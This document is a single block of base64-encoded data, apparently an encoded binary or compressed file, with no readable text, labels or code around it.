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
